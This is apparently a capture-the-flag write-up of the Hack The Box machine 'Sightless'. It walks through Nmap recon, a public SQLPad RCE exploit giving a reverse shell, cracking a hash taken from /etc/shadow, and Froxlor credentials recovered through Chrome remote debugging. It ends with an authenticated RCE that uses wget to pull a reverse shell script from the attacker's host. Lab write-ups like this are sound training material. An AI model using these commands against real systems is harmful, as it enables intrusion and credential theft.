
Reconnaissance
First, I added the new host to my known ones:
sudo echo "10.10.11.32 sightless.htb" | sudo tee -a /etc/hostsThen, I performed a Nmap scan:
nmap -sC -T4 -p- sightless.htb > sC.txt
[redacted]
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
| ssh-hostkey:
| 256 c9:6e:3b:8f:c6:03:29:05:e5:a0:ca:00:90:c9:5c:52 (ECDSA)
|_ 256 9b:de:3a:27:77:3b:1b:e1:19:5f:16:11:be:70:e0:56 (ED25519)
80/tcp open http
|_http-title: Sightless.htbLet’s inspect the website:

After inspecting the code, I discovered the subdomain sqlpad.sightless.htb:
So I added it to the hosts file and took a look to it:
Weaponization
I searched for “sqlpad 6.10. cve” and found sqlpad-rce-exploit-CVE-2022-0944
- I also found this info in huntr, which is the PoC that uses the previous exploit
Exploitation
I executed the exploit like
python3 exploit.py http://sqlpad.sightless.htb 10.10.14.104 666and got a reverse shell!


We can see that we are inside a container because of the .dockerenv file:
So as we are root, and after searching inside home directory didn’t found anything, we can inspect the /etc/shadow file and try to crack michael’s hash:
- Check the note Crack Password Hashes (Sites) 🤡
michael:$6$mG3Cp2VPGY.FDE8u$KVWVIHzqTzhOSYkzJIpFc2EsgmqvPa.q2Z9bLUU6tlBWaEwuxCDEP9UFHIXNUcF2rBnsaFYuJa6DUh/pL2IJD/:19860:0:99999:7:::It seems to be SHA-512:
michaelis the username.$6$indicates the hashing algorithm (SHA-512).mG3Cp2VPGY.FDE8uis the salt.KVWVIHzqTzhOSYkzJIpFc2EsgmqvPa.q2Z9bLUU6tlBWaEwuxCDEP9UFHIXNUcF2rBnsaFYuJa6DUh/pL2IJD/is the hash.
We need to format the hash for Hashcat, so we will create a file containing the following:
$6$mG3Cp2VPGY.FDE8u$KVWVIHzqTzhOSYkzJIpFc2EsgmqvPa.q2Z9bLUU6tlBWaEwuxCDEP9UFHIXNUcF2rBnsaFYuJa6DUh/pL2IJD/So let’s use Hashcat to crack the hash:
hashcat -m 1800 -a 0 -o cracked.txt hashes.txt /usr/share/wordlists/rockyou.txt
[redacted]

$6$mG3Cp2VPGY.FDE8u$KVWVIHzqTzhOSYkzJIpFc2EsgmqvPa.q2Z9bLUU6tlBWaEwuxCDEP9UFHIXNUcF2rBnsaFYuJa6DUh/pL2IJD/:insaneclownposseSo we can now ssh as
michael:insaneclownposseand get user flag :D
Privilege Escalation
Inspecting the /home directory seems to be another user called john, so I decided to run linpeas:

But this wasn’t relevant, so I keep looking at linpeas output, and found an interesting port running something:

So I port forwarded the port 8080 to my machine:
ssh -L 8080:localhost:8080 -N michael@sightless.htbThe I searched for it:
I didn’t know what was Froxlor, so I searched for it and found thet is a server management software. As I didn’t know the passwd, I decided to take a look at this previous photo:
 +
+
Which lead me to know that Chrome was installed on the machine. I decided to start port-forwarding all left ports to debug them hoping to find some credentials.
- I found this Blog talking about Chrome Remote Debugger Pentesting:
- First, port forward:

ssh -L 40235:localhost:40235 -N michael@sightless.htb - Configure Network Targets in Chrome:
- Open Chrome Browser and input the sollowing string in URL bar:
chrome://inspect/#devices - Then click
Configureand apply the following configuration:
- Open Chrome Browser and input the sollowing string in URL bar:

Go to inspect the new remote target:
Inspecting the index.php and the Payload option, we can see the credentials in plain text:

Credentials are: admin:ForlorfroxAdmin. So we log in:
I searched for “Froxlor RCE” and found this Blog which lead to an authenticated RCE:
- Get the creds

- Set up custom PHP-FPM Restart Command:
- Upload a reverse shell to the machine like:
wget http://10.10.14.104:8090/revshell.sh - Go to
PHP >> PHP-FPM versionsand set a custom PHP-FPM restart command:
- Upload a reverse shell to the machine like:

- Restart PHP-FPM
- Go to
System >> Settingsand click on PHP-FPM - Click on disable and wait a few seconds
- Click on enable
- Go to
You must wait 5 minutes to get the reverse shell due to cron jobs (because the PHP-FPM service restarts every 5 minutes)
After some time we get root access and the root flag :D

Machine pwned!
